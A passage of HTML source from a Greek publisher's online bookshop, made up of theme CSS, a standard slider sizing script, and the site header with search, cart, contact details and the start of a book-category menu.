	<meta name="generator" content="Powered by Slider Revolution 6.3.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Tokoo New Customizer CSS -->
<style type="text/css">{:GFS Didot}{:GFS Didot}</style>

<style type="text/css">.hamburger-inner,
		.hamburger-inner::before, .hamburger-inner::after{
			background-image : linear-gradient(-90deg, #223467, #6dc2e9);
		}
		.page-header-bg .bg:before{
			background: linear-gradient(#223467, #6dc2e9);
		}
		.post-grid .post__inner:after, .post-masonry .post__inner:after,
		.hdr-widget--product-search .product-search-input .line,
		.user-auth-box .user-auth-box-content:before{
			background-image: linear-gradient(90deg, transparent, #223467, #6dc2e9, #223467, transparent);
		}
		.menu-main-wrapper .menu > .menu-item a:before,
		.menu-user-wrap .menu> .menu-item a:after{
			background-image: linear-gradient(90deg, #223467, #6dc2e9);
		}
		.menu-main-wrapper .menu-item.mega-menu > .sub-menu .sub-menu a:after,
		.widget_search form input[type='submit'],
		.product-list .product__image .onsale,
		.wc_payment_methods.payment_methods .wc_payment_method label:after,
		.woocommerce-pagination ul.page-numbers .page-numbers.current{
			background-color: #223467;
		}
		.button:hover, .comment-respond .form-submit input:hover, input[type='submit']:hover, input[type='reset']:hover,
		input[type='submit'].dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit']:hover, input[type='reset']:hover{
			border-color: #223467;
			color: #6dc2e9;
		}

		.button:hover,
		.product__detail-nav li.active a, .product__detail-nav li:hover a,
		.user-auth-box .user-auth-box-content .tokoo-popup__close,
		.wc_payment_methods.payment_methods .wc_payment_method label:before,
		input[type='submit'].dokan-btn-theme, .dokan-btn-theme, input[type='submit'], input[type='reset']
		{
			border-color: #223467;
		}
		.hdr-widget--site-logo a,
		.hdr-widget-dropdown-menu .menu-item:hover > a,
		.site-footer a,
		.product-list .product__price,
		.widget.widget_price_filter .price_slider_amount .price_label span{
			color: #223467;
		}
		.hdr-widget-dropdown-menu .sub-menu .menu-item a:before,
		.hdr-widget-dropdown-menu .menu > .menu-item > a:before,
		.widget.widget_price_filter .price_slider.ui-slider .ui-slider-range{
			background-image: linear-gradient(90deg, #223467, #6dc2e9);
		}
		
		.product-grid .product__action .button, .product-grid .product__action .comment-respond .form-submit input, .comment-respond .form-submit .product-grid .product__action input, .product-grid .product__action .widget.widget_product_search input[type="submit"], .widget.widget_product_search .product-grid .product__action input[type="submit"],
		.added_to_cart.wc-forward,
		.product-grid .product__price,
		.product-overview .product-action .price,
		.book-images .book__action button [class*="ico"], .book-images .book__action .see-inside [class*="ico"],
		.product__detail-nav li.active a, .product__detail-nav li:hover a,
		.menu-main-wrapper .menu-item:not(.mega-menu) .sub-menu li:hover > a,
		.widget.widget_shopping_cart .quantity,
		.widget.widget_shopping_cart .total .amount
		{ 
			color: #223467;
		}

		
		.tagcloud a,
		.section-header:after,
		.product-grid .product .onsale{
			background-color: #6dc2e9;
		}
		
		.button, .comment-respond .form-submit input, .widget.widget_product_search input[type="submit"], input[type="submit"], input[type="reset"]{
			border-color: #6dc2e9;
		}
		
		.hdr-widget--menu-cart .menu-cart-trigger .cart-count,
		.button:hover,
		.star-rating span:before,
		.star-rating span:before,
		.single-post .post__meta a,
		.product-layout-view a:hover, .product-layout-view a.active,
		.hdr-widget--product-search .fa,
		.hdr-widget--menu-cart .menu-cart-trigger,
		.post-grid .post__meta span a:hover, .post-masonry .post__meta span a:hover,
		.widget.widget_shopping_cart .quantity,
		.widget.widget_shopping_cart .total .amount
		{
			color: #6dc2e9;
		}

		
		body{
			font-family    : GFS Didot;
			font-size      : 16px;
			font-weight    : 400;
			letter-spacing : 0;
			line-height    : 1.8;
			background-color: #f6f6f6;
			color: #616161;
		}

		
		h1,h2,h3,h4,h5,h6,
		.single-post .post__title,
		.widget-title,
		.page-header .page-title{
			font-family: GFS Didot;
			font-weight    : 400;
			letter-spacing : 0;
		}</style>
<link rel="icon" href="https://oceanosbooks.gr/wp-content/uploads/2021/09/cropped-oceanosbooksfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oceanosbooks.gr/wp-content/uploads/2021/09/cropped-oceanosbooksfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oceanosbooks.gr/wp-content/uploads/2021/09/cropped-oceanosbooksfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://oceanosbooks.gr/wp-content/uploads/2021/09/cropped-oceanosbooksfavicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.fen-bg-overlay .kc_wrap-video-bg{
background: inherit;
}
.fen-bg-overlay .kc_wrap-video-bg:after{
  content: " ";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: inherit;
  z-index: 2;
}
.pustaka-custom-css-social-icon .multi-iconsfa-facebook{
background-color: #2d4486!important;
}
.pustaka-custom-css-social-icon .multi-iconsfa-facebook:hover{
background-color: #4c70ba!important;
}
.pustaka-custom-css-social-icon .multi-iconsfa-twitter{
background-color: #55ACEE!important;
}
.pustaka-custom-css-social-icon .multi-iconsfa-twitter:hover{
background-color: #83c3f3!important;
}
.pustaka-custom-css-social-icon .multi-iconsfa-google-plus{
background-color: #E02F2F!important;
}
.pustaka-custom-css-social-icon .multi-iconsfa-google-plus:hover{
background-color: #e75b5b!important;
}
.pustaka-custom-css-social-icon .multi-iconsfa-linkedin{
background-color: #007BB5!important;
}
.pustaka-custom-css-social-icon .multi-iconsfa-linkedin:hover{
background-color: #009ee8!important;
}
.pustaka-custom-css-social-icon .multi-iconsfa-youtube{
background-color: #be0018!important;
}
.pustaka-custom-css-social-icon .multi-iconsfa-youtube:hover{
background-color: #e9001e!important;
}

.pustaka-custom-css-img-hoffect .content-button {
margin-top: 50%;
}
.pustaka-custom-css-img-hoffect figure img {
display: block;
border: 1px solid #dedede;
}


.hdr-widget-dropdown-menu .menu > .menu-item > a:before{
	background-image: linear-gradient(90deg, #223467, #6dc2e9);
}

.menu-item.menu-item-type-custom.menu-item-object-custom > a:hover{
	color:#6dc2e9;
}

.hdr-widget--product-search .fa{
	color:#6dc2e9;
}

.hdr-widget--menu-cart .menu-cart-trigger{
	color:#6dc2e9;
}

#product-search-keyword:focus{
	border-color:#6dc2e9;
}

.menu-user-wrap .menu> .menu-item a:after{
	background-image: linear-gradient(90deg, #223467, #6dc2e9);
}

.section-header:after{
	background-color:#223467;
}

.hdr-widget-dropdown-menu .menu-main-dropdown{
	padding-left:20%;
}

.footer-feature-list{
	background-color:#0e3862;
}


.product-grid .product__action .button{
	color:#f1581a;
}

.product-grid .product__price{
	color:#f1581a;
}

.star-rating span:before, .star-rating span:before{
	color: #f1581a;
}

.book-images .book__action button [class*="ico"]{
	color:#6dc2e9;
}

#mc4wp-form-1 > div.mc4wp-form-fields > p:nth-child(1) > input[type=email]:focus{
	border-color: #6dc2e9;
}

.footer-plirofories > p > a:hover{
	color: #6dc2e9;
}


.footer-menu > p > a:hover{
	color: #6dc2e9;
}

.footer-anagnostes > p > a:hover{
	color: #6dc2e9;
}


.user-auth-box .user-auth-box-content:before{
	background-image: linear-gradient(90deg, transparent, #6dc2e9, #223467, #6dc2e9, transparent);
}

body > div.site-content > footer > div > div > div > div:nth-child(1){
	display:none;
}


.product-overview__summary .product-bookmark .post__share a.linkedin{
	display:none!important;
}

.product-overview__summary .product-bookmark .post__share a.pinterest{
	display:none!important;
}

.product-overview__summary .product-bookmark .post__share a.twitter{
	display:none!important;
}

.hfe-menu-cart--items-indicator-bubble .hfe-menu-cart__toggle .elementor-button-icon[data-counter]:before{
	background-color: #f1581a;
}

#mega-menu-wrap-pustaka-primary #mega-menu-pustaka-primary{
	text-align: center;
}

.main-content{
	margin-bottom: 0px;
}

.product__detail-content{
	padding: 50px 20px 100px;
}

.shop_table.woocommerce-checkout-review-order-table tfoot{
	color: #616161;
	background-color: white;
}

.mc4wp-form-fields input[type="submit"]{
	background-color: #f1581a;
	color: white;
	border: 0px!important;
}

.mc4wp-form-fields input[type="submit"]:hover{
	background-color: #003c77;
	color: white;	
}

#menu-loginmenu {
	list-style-type: none;
	padding-left: 0px;
}

.page-id-11 #customer_login{
	margin-top:4%;
}

#authorsblue h3{
	color: white;
}


#authorsblue .featured-author__books{
	color: white;
}

#authorsblue .section-header:after{
	background-color: white;
}

#authorsblue .kc-wrap-columns div{
	padding-bottom: 10px;
	padding-top: 10px;
}

#copyright a:hover{
	color: #f1581a;
}

.tagcloud a, .section-header:after, .product-grid .product .onsale{
	background-color: #f1581a;
}

.button, .comment-respond .form-submit input, .widget.widget_product_search input[type="submit"], input[type="submit"], input[type="reset"]{
	border-color: #003c77;
	color: #f1581a;
}

.button:hover, .comment-respond .form-submit input:hover, input[type='submit']:hover, input[type='reset']:hover, input[type='submit'].dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit']:hover, input[type='reset']:hover{
	border-color: #f1581a;
	color: #003c77;
}

.product-overview__summary .onsale{
	background-color: #f1581a;
}


#billing_first_name:focus{
	border-color: #f1581a;
}

#billing_last_name:focus{
	border-color: #f1581a;
}

#billing_address_1:focus{
	border-color: #f1581a;
}

#billing_city:focus{
	border-color: #f1581a;
}

#billing_postcode:focus{
	border-color: #f1581a;
}

#billing_phone:focus{
	border-color: #f1581a;
}

#billing_email:focus{
	border-color: #f1581a;
}

#order_comments:focus{
	border-color: #f1581a;
}

#billing_vat:focus{
	border-color: #f1581a;
}

#billing_irs:focus{
	border-color: #f1581a;
}

#billing_company:focus{
	border-color: #f1581a;
}

#billing_store:focus{
	border-color: #f1581a;
}

.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot{
	color: #616161;
	background-color: white;
}

#shipping_first_name:focus{
	border-color: #f1581a;
}

#shipping_last_name:focus{
	border-color: #f1581a;
}

#shipping_company:focus{
	border-color: #f1581a;
}

#shipping_address_1:focus{
	border-color: #f1581a;
}

#shipping_city:focus{
	border-color: #f1581a;
}

#shipping_postcode:focus{
	border-color: #f1581a;
}

.shop_attributes{
	margin-bottom: 30px;
}

.shop_attributes a[rel="tag"] {
    pointer-events: none;
    cursor: default;
}

.wpcf7-form-control.wpcf7-text:focus{
	border-color: #f1581a;
}

.wpcf7-form-control.wpcf7-textarea:focus{
	border-color: #f1581a;
}

.wpcf7-form-control.wpcf7-submit{
	border-color: #0B3954!important;
	color: #f1581a!important;
}

.wpcf7-form-control.wpcf7-submit:hover{
	border-color: #f1581a!important;
  color: #0B3954!important;
}

.mec-calendar{
	zoom: 90%;
}

.mec-wrap .col-md-4{
	display:none;
}

.mec-wrap .col-md-8{
	width: 100%;
}

.woocommerce-checkout-review-order-table #shipping_method label:before{
	border-color: #0B3954;
}

.woocommerce-checkout-review-order-table #shipping_method label:after{
	background-color: #0B3954;
}

#shipping_method label:before{
	border-color: #0B3954;
}

#shipping_method label:after{
	background-color: #0B3954;
}

.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item{
	color: #f1581a!important;
}

.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{
	color: #f1581a!important;
}

.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover{
	color: #f1581a!important;
}

.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover{
	color: #f1581a!important;
}

.main-content{
	background-color:white;
}

.wc_payment_methods.payment_methods .wc_payment_method label a {
	display:none;
}

@media only screen and (min-width: 769px){
#mega-menu-wrap-pustaka-primary #mega-menu-pustaka-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu{
	margin-top:1px;
	}
}

@media only screen and (max-width: 600px) {
	.tokoo-look-inside .look-inside-box .look-inside-book-title h2{
		font-size: 12px;
	}
	.book-images .book__action button{
		margin: 5px 5px;
	}
	.product-overview .cart:not(.variations_form) .input-text.qty{
		margin-bottom: 5px;
	}
	body{
		background-color: white;
	}
}

.page-id-3410 .featured-author__image{
	display:none;
}

.product__detail-content{
	text-indent: 0px;
}

.browse-author-by-alphabet.filterable-nav a.current{
	background: linear-gradient(
40deg, #f1581a, #f1581a);
}

.product-overview .product-action .price{
	color: #f1581a;
}

.yith-wcqv-main .onsale{
	background-color: #f1581a;
}

.yith-wcqv-main #yith-quick-view-close{
	border-color: #f1581a;
}

footer .elementor-widget-icon-list .elementor-icon-list-text:hover{
	color: #f1581a!important;
}

.product-grid .product__image{
	max-width: 70%!important;
}

p.stars a.star-1.active:after, p.stars a.star-2.active:after, p.stars a.star-3.active:after, p.stars a.star-4.active:after, p.stars a.star-5.active:after{
	color: #f1581a;
}

.woocommerce-pagination ul.page-numbers .page-numbers.current{
	background-color: #f1581a;
}

.dwreanapospasma img{
	margin-left:28%;
}

.grid-layout .dwreanapospasma img{
  position: absolute;
	z-index:3;
	margin-left: 0px;
	background-color: white;
	width: 70px;
	height: 23px;
}

.product-overview__summary .product__title{
	font-size: 24px;
}

#yith-quick-view-close:hover{
	border-color: #0B3954;
}

.book-images .book{
	max-width: 70%;
}

#neeskiklofories .product-grid .product__image{
	max-width: 100%!important;
}

thead {
    background-color: #0B3954;
}

.woocommerce-info, .woocommerce-message {
	background-color: #0B3954;
	color: white;
}

.woocommerce .login input[type="submit"]{
	border-color: #0B3954!important;
}

.woocommerce .login input[type="submit"]:hover{
	border-color: #f1581a!important;
}

.woocommerce .register input[type="submit"]{
	border-color: #0B3954!important;
}

.woocommerce .register input[type="submit"]:hover{
	border-color: #f1581a!important;
}

.mec-calendar .mec-calendar-events-side .mec-table-side-day{
	border-color: #f1581a;
}

.mec-color, .mec-wrap .mec-color{
	color: #f1581a;
}

.mec-calendar .mec-selected-day{
	background: #f1581a;
}

.mec-calendar .mec-calendar-row dt:hover{
	background: #003c77;
}

.mec-calendar .mec-calendar-side .mec-next-month i, .mec-calendar .mec-calendar-side .mec-previous-month i{
	color: #f1581a;
}

.required{
	color: red;
}

.wpcf7-form-control.wpcf7-mathcaptcha{
	max-width:10%!important;
}

.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover:before{
	border-right-color: #f1581a;
}

.mec-calendar{
	border: 0px;
}

.product-overview .product_meta > span{
	display:none;
}

.aws-container .aws-search-form .aws-form-btn{
	background: #f1581a;
	border: 0px;
}

.aws-container .aws-search-form .aws-form-btn:hover{
	background: #0B3954!important;
}

.aws-container .aws-search-form .aws-search-btn_icon{
	color: white;
}

.aws-container .aws-show-clear .aws-search-field{
	border-left: 2px solid #dcdcdc!important;
	border-bottom: 2px solid #dcdcdc!important;
	border-top: 2px solid #dcdcdc!important;
}

input:not([type="checkbox"]):not([type="radio"]), select, textarea{
	border: 2px solid #bdbdbd;
}

.single-post .post__meta{
	display:none;
}

.single-post .post__share{
	display:none;
}

.single-post .post__footer{
	display:none;
}

.single-post .post__title{
	font-size: 24px;
}

.onsale{
	display:none;
}

.kc-blog-posts .kc-post-2-button:hover{
	border-color: #f1581a;
  background: #f1581a;
}

.woocommerce-message .button{
	color: white;
}
		</style>
		<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {font-size: 24px; width: 24px; height: 24px;background-color: #f1581a;opacity: 0.9;}</style><style type="text/css">.mec-calendar .mec-event-article .mec-event-detail{
font-size: 14px;
}
.mec-calendar .mec-event-article .mec-event-image img{
width:100%;
height:20%;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="product-template-default single single-product postid-9957 wp-custom-logo theme-pustaka kc-css-system woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-pustaka ehf-stylesheet-pustaka mega-menu-pustaka-primary elementor-default elementor-kit-5022">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://oceanosbooks.gr" title="Εκδόσεις Ωκεανός" rel="home">Εκδόσεις Ωκεανός</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5024" class="elementor elementor-5024" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<header class="elementor-section elementor-top-section elementor-element elementor-element-fdf800c elementor-section-full_width elementor-section-content-middle elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="fdf800c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e416a69" data-id="e416a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3865f3 elementor-widget elementor-widget-text-editor" data-id="f3865f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><i class="fas fa-mobile-alt"></i> <a href="tel:2103829339">210 3829339</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ce8237a" data-id="ce8237a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-577b096 elementor-widget elementor-widget-text-editor" data-id="577b096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><i class="fas fa-truck"></i> Δωρεάν μεταφορικά για παραγγελίες άνω των 25€</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-37c4fd5" data-id="37c4fd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4578824 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4578824" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d9e9291" href="https://www.facebook.com/%CE%95%CE%BA%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82-%CE%A9%CE%BA%CE%B5%CE%B1%CE%BD%CF%8C%CF%82-Oceanos-Publications-1473802046266975" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9ad1116" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2414f0c" href="https://www.youtube.com/channel/UCuGEnBqIlvoKbj2xRVjhTtw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-53e950d elementor-section-full_width elementor-section-content-middle elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="53e950d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-730c823" data-id="730c823" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f439e5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0f439e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9306c1d" data-id="9306c1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfa2831 elementor-widget elementor-widget-site-logo" data-id="dfa2831" data-element_type="widget" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://oceanosbooks.gr/oceanos-main/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://oceanosbooks.gr/wp-content/uploads/2021/09/oceanoseshoplogo.png" alt="oceanoseshoplogo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1521971" data-id="1521971" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5a527a elementor-widget elementor-widget-shortcode" data-id="e5a527a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://oceanosbooks.gr" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="9957" data-tax="" ><form class="aws-search-form" action="https://oceanosbooks.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6969a40804f2a">Αναζήτηση...</label><input type="search" name="s" id="6969a40804f2a" value="" class="aws-search-field" placeholder="Αναζήτηση..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-43f5163" data-id="43f5163" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37bc0e2 toggle-icon--bag-solid elementor-align-right hfe-menu-cart--items-indicator-bubble hfe-menu-cart--show-subtotal-yes elementor-widget elementor-widget-hfe-cart" data-id="37bc0e2" data-element_type="widget" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
			
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
				
					<div class="hfe-menu-cart__toggle elementor-button-wrapper">
						<a id="hfe-menu-cart__toggle_button" href="https://oceanosbooks.gr/cart/" class="elementor-button hfe-cart-container">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
								<span class="elementor-screen-only">
									Cart								</span>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74dab4b" data-id="74dab4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38772e9 elementor-widget elementor-widget-text-editor" data-id="38772e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p>     <a role="button" href="https://oceanosbooks.gr/my-account/"><i class="fas fa-sign-in-alt"></i></a>
	</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d43185d elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d43185d" data-element_type="section" id="stickyheader" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8467d1b" data-id="8467d1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38b616a elementor-widget elementor-widget-wp-widget-maxmegamenu" data-id="38b616a" data-element_type="widget" data-widget_type="wp-widget-maxmegamenu.default">
				<div class="elementor-widget-container">
			<div id="mega-menu-wrap-pustaka-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-pustaka-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-7206' id='mega-menu-item-7206'><a class="mega-menu-link" href="https://oceanosbooks.gr/oceanos-main/" tabindex="0">Αρχική</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-9891' id='mega-menu-item-9891'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Βιβλία<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-9891-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-9891-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10914' id='mega-menu-item-10914'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/thriller-peripeteia/">Θρίλερ - Περιπέτεια</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10910' id='mega-menu-item-10910'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/viografiki-muthistoria/">Βιογραφική Μυθιστορία</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10917' id='mega-menu-item-10917'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/kouiz-gnwsewn/">Κουίζ - Γνώσεων</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-10922' id='mega-menu-item-10922'><a class="mega-menu-link" href="https://oceanosbooks.gr/product-category/poihsh-dihghmata/">Ποίηση / Διηγήματα</a></li>		</ul>
